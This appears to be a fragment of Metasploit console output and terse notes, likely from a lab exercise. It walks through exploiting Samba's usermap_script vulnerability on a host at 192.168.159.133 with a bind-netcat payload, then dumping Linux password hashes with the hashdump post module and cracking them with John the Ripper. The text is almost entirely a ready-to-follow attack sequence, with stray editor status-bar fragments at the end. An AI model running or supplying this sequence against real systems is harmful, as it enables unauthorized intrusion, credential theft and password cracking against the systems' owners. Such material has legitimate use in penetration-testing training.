 msf exploit(usermap_script) > set payload cmd/unix/bind_netcat
payload => cmd/unix/bind_netcat
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.159.133 yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/bind_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.159.133 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) >
use exploit/multi/samba/usermap_script
set RHOST ...
exploit
show payloads
set payload ...
use post/linux/gather/hashdump
show options
set session 1
exploit
john /root/.msf4/loot/20161208233404_default_192.168.159.133_linux.hashes_737021.txt
Plain Text Tab Width: 8 Ln 7, Col 15 INS
+ Othe
s)